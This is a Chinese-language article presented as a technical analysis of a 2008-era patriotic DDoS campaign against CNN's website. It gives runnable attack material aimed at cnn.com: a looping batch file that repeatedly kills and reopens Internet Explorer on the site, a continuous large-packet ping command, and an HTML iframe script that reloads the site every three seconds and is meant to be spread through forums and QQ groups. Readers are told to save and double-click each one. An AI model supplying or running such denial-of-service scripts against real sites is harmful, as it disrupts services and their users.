全民红客 CNN攻击技术解析
近期,CNN主播卡弗蒂对于中国人民带有强烈歧视性的言论,以及CNN对于这一事件缺乏诚意的道歉和对于中国政府的无端指责,激起了全国人民的强烈愤慨。于是在一些爱国技术人员的倡议下,广大网民发起了一场针对CNN官方网站的攻击行动。下面,笔者从技术的角度对这次攻击中采用的攻击方法进行解析。
一、攻击技术
这次攻击采用的是DDOS攻击方法,即英语“Distributed Denial of Service”的缩写。顾名思义,即是利用网络中的无数计算机,向某一特定的目标计算机发动密集式的“拒绝服务”要求,从而把目标计算机的网络资源及系统资源耗尽。这是一种最有效而且难以有效防范的攻击技术。
1.手动攻击
在浏览器的地址栏中输入CNN的网站地址http://www.cnn.com,频繁登录访问其网站。其实这算不上攻击,但是当有数以万计的人同时登录时同样会耗费其网络带宽、系统资源,造成网络拥堵。
2.批处理脚本
把以下代码保存为一个.bat文件,比如cnn.bat,然后直接双击运行即可。
@echo off
:test
taskkill /f /im iexplore.exe
start http://www.cnn.com
sleep 2
goto test
解释:每隔1秒钟关闭IE进程,循环访问http://www.cnn.com。比上面的手动攻击更方便,但是IE窗口关闭又开启影响正常工作,适用于电脑闲置时。(图1)
3.ping攻击
在命令行(cmd.exe)中输入如下命令:
ping www.cnn.com -t -l 65500
解释:持续不断向www.cnn.com发送65500字节的数据包,当然只有一台机器发送没有效果,当数以万计的机子发送的时候才见威力。(图2)
4.脚本攻击
网友在QQ群、论坛、百度贴吧等其它地方发布如下网页代码,把它保存为cnn.htm文件,然后双击打开即可。
<iframe id="cnn" width="100%" height="100" ></iframe>
<script>
var e=document.getElementById(’cnn’);
setInterval("e.src=’http://www.cnn.com’",3000);
</script>
解释:在网页中嵌入一个框架,每隔3000毫秒打开CNN的网站。不用人工参与,也不影响正常工作。
另外,有些网友做好了攻击网页,以链接的形式在论坛或者QQ群等地方发布出来,大家只需点击即可。比如:
http://www.test.com/cnn.htm
其cnn.htm页面的核心代码也就是上面的网页脚本代码。(图3)
